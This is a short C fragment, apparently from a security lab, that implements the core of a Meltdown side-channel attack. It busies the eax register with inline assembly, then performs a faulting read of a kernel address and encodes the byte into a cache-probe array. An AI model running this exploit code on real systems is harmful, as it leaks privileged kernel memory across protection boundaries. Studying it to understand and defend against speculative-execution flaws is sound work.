 void meltdown_asm(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// Give eax register something to do
asm volatile(
".rept 400;"
"add $0x141, %%eax;"
".endr;"
:
:
: "eax");
// The following statement will cause an exception
kernel_data = *(char *)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
}